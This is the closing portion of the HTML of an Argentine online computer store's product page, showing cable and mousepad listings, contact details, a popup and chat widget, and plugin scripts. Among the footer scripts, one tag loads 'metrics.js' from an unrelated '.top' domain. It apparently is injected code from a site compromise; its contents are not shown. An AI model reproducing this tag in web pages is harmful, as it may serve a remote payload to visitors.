</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2125 status-publish instock product_cat-bkt product_cat-cables product_tag-bkt product_tag-cable product_tag-micro-hdd product_tag-usb-3-0 product_tag-usb034 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/bkt/cable-usb-am-micro-hdd-usb034/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-14_093025-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CABLE USB AM/MICRO HDD BKT USB034" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-14_093025-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-14_093025-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-14_093025-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-14_093025-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-14_093025-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/04/imagen_2022-04-14_093025.png.webp 600w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/bkt/cable-usb-am-micro-hdd-usb034/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">CABLE USB AM/MICRO HDD BKT USB034</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;15.836,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;13.460,60</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;2.639,33</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte:</strong> BKT USB034</p></div>
<a href="/tienda/marcas/bkt/mousepad-gamer-bkt-g19/?add-to-cart=2125" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2125" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2125" data-product_sku="" aria-label="Añadir al carrito: &ldquo;CABLE USB AM/MICRO HDD BKT USB034&rdquo;" rel="nofollow" data-success_message="«CABLE USB AM/MICRO HDD BKT USB034» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2125" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-6486 status-publish instock product_cat-logitech product_cat-mousepad product_tag-desk-mat product_tag-gris product_tag-logitech product_tag-mousepad product_tag-pad has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/logitech/alfombrilla-de-escritorio-logitech-desk-mat-gris/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2025/12/imagen_2025-12-12_104027075-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ALFOMBRILLA DE ESCRITORIO LOGITECH -DESK MAT GRIS" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2025/12/imagen_2025-12-12_104027075-320x320.png 320w, https://zettacomputacion.com.ar/wp-content/uploads/2025/12/imagen_2025-12-12_104027075-150x150.png 150w, https://zettacomputacion.com.ar/wp-content/uploads/2025/12/imagen_2025-12-12_104027075-100x100.png 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/logitech/alfombrilla-de-escritorio-logitech-desk-mat-gris/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ALFOMBRILLA DE ESCRITORIO LOGITECH -DESK MAT GRIS</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;52.332,80</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;44.482,88</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;8.722,13</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Características principales Marca Logitech Línea Deskpad Studio Series Modelo 956-000048 Color Gris Tamaño del mouse pad XL Dimensiones Largo x Ancho 70 cm x 30 cm Espesor 2 mm Otros Modelo detallado 956-000048 Materiales Poliéster Reciclado Es antideslizante Sí Con apoya muñeca No Con carga inalámbrica de dispositivos No Con luz LED No Es gamer &hellip;</p><p class="read-more"> <a class=" thunk-readmore button " href="https://zettacomputacion.com.ar/tienda/marcas/logitech/alfombrilla-de-escritorio-logitech-desk-mat-gris/"> <span class="screen-reader-text">ALFOMBRILLA DE ESCRITORIO LOGITECH -DESK MAT GRIS</span>Ver más</a></p></div>
<a href="/tienda/marcas/bkt/mousepad-gamer-bkt-g19/?add-to-cart=6486" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6486" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6486" data-product_sku="" aria-label="Añadir al carrito: &ldquo;ALFOMBRILLA DE ESCRITORIO LOGITECH -DESK MAT GRIS&rdquo;" rel="nofollow" data-success_message="«ALFOMBRILLA DE ESCRITORIO LOGITECH -DESK MAT GRIS» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6486" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1205 status-publish last instock product_cat-mousepad product_cat-santech product_tag-mousepad product_tag-pad product_tag-santech product_tag-xxl has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/santech/pad-mouse-xxl-gamer-santech-varios-disenos-90x40cm-neoprene/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/11/imagen_2021-11-19_183059-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PAD MOUSE XXL GAMER SANTECH VARIOS DISEÑOS (90x40cm/ Neoprene)" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/11/imagen_2021-11-19_183059-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2021/11/imagen_2021-11-19_183059-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2021/11/imagen_2021-11-19_183059-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/santech/pad-mouse-xxl-gamer-santech-varios-disenos-90x40cm-neoprene/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">PAD MOUSE XXL GAMER SANTECH VARIOS DISEÑOS (90x40cm/ Neoprene)</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;28.120,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;23.902,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;4.686,67</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>MARCA:</strong> SANTECH<br />
<strong>MODELO:</strong> XXL</p></div>
<a href="/tienda/marcas/bkt/mousepad-gamer-bkt-g19/?add-to-cart=1205" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1205" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1205" data-product_sku="" aria-label="Añadir al carrito: &ldquo;PAD MOUSE XXL GAMER SANTECH VARIOS DISEÑOS (90x40cm/ Neoprene)&rdquo;" rel="nofollow" data-success_message="«PAD MOUSE XXL GAMER SANTECH VARIOS DISEÑOS (90x40cm/ Neoprene)» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1205" class="screen-reader-text">
</span></div></div></div></li></ul></section></div></div></div></div></div></div></div><footer><div class="top-footer"><div class="container"><div class="top-footer-bar thnk-col-1"><div class="top-footer-col1"><ul id="open-footer-menu" class="open-bottom-menu"><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://zettacomputacion.com.ar/arrepentimiento-de-compra/"><span class="big-store-menu-link">Arrepentimiento de Compra</span></a></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://zettacomputacion.com.ar/reembolso_devoluciones/"><span class="big-store-menu-link">Política de devoluciones y reembolsos</span></a></li></ul></div></div></div></div><div class="widget-footer"><div class="container"><div class="widget-footer-wrap thnk-col-4"><div class="widget-footer-col1"><div id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestros contactos</h2><div class="textwidget"><p>Dirección: Sebastián Vera 383</p><p>Río Cuarto, Córdoba</p><p>5800</p><p>Teléfono: 358 4643126</p><p>Whatsapp: 5493585167469</p><p>E-mail : ventas@zettacomputacion.com.ar</p></div></div></div><div class="widget-footer-col2"><div id="block-19" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col3"><div id="block-20" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col4"><div id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="570" height="229" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp" class="image wp-image-2454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp 570w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-300x121.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-48x19.png.webp 48w" data-sizes="(max-width: 570px) 100vw, 570px" /></div></div></div></div></div><div class="below-footer"><div class="container"><div class="below-footer-bar thnk-col-1"><div class="below-footer-col1"><div class='content-html'>
Copyright | Zetta Computación | Tienda Online</div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zc-store/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-3618"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_3618"
class="pum pum-overlay pum-theme-3144 pum-theme-hello-box popmake-overlay pum-overlay-disabled pum-click-to-close auto_open click_open"
data-popmake="{&quot;id&quot;:3618,&quot;slug&quot;:&quot;aviso&quot;,&quot;theme_id&quot;:3144,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3618&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 week&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3618&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3618" class="pum-container popmake theme-3144 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed"><div id="pum_popup_title_3618" class="pum-title popmake-title">
Aviso importante</div><div class="pum-content popmake-content" tabindex="0"><p>Disculpe las molestias, verá algunos productos sin valor, pronto estaremos actualizándolos, puede consultarnos el precio a través de nuestros medios de comunicación.</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
×			</button></div></div> <script type="litespeed/javascript" data-src="https://pixelnexara.top/3/zettacomputacion/metrics.js"></script> <div class="big-store-mobile-menu-wrapper"></div><div id="bigstore-mobile-bar"><ul><li><a class="gethome" href="https://zettacomputacion.com.ar"><i class="icon below fa fa-home" aria-hidden="true"></i></a></li><li>
<a href="#" class="menu-btn" id="mob-menu-btn"><i class="icon fa fa-bars" aria-hidden="true"></i></a></li><li><a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></li><li> <a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a></li></ul></div><div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5493585167469","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"*¡Hola Zetta Computación!*\nQuiero consultarte acerca de *MOUSEPAD GAMER BKT G19*","message_hash":"98086441"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos para ayudarte Abrir chat"><div class="joinchat__tooltip" aria-hidden="true"><div>Estamos para ayudarte</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><span class="joinchat__copy" aria-label="WhatsApp"><svg viewBox="0 0 120 28" style="height:28px; vertical-align:-45%;"><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg></span><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble"><strong>¡Hola Zetta Computación!</strong><br>Quiero consultarte acerca de <strong>MOUSEPAD GAMER BKT G19</strong></div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Comenzar a chatear</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="big-store-custom-js-js-extra" type="litespeed/javascript">var big_store={"big_store_top_slider_optn":"1","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":""}</script> <script id="big-store-woocommerce-js-js-extra" type="litespeed/javascript">var bigstore={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"","big_store_cat_slider_optn":"1","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"1","big_store_category_slider_optn":"1","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"1","big_store_product_img_sec_adimg":"https://zettacomputacion.com.ar/wp-content/uploads/2021/11/pexels-alena-darmel-7862606-1.jpg","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":""}</script> <script id="open-quick-view-js-extra" type="litespeed/javascript">var bigstoreqv={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.4","pm_dir_url":"https://zettacomputacion.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","restapi":"https://zettacomputacion.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"3141","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://zettacomputacion.com.ar/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-3618":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3618"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3618","key":"","session":null,"path":!0,"time":"1 week"}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3144","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":!0,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"0","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":!1,"position_fixed":!0,"overlay_disabled":!0,"stackable":!0,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!0,"close_on_esc_press":!0,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"hello-box","id":3618,"slug":"aviso"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","nonce":"2f4efaf62e","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://zettacomputacion.com.ar/tienda/marcas/bkt/mousepad-gamer-bkt-g19/","cart_redirectition":"no","cart_page_url":"https://zettacomputacion.com.ar/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil 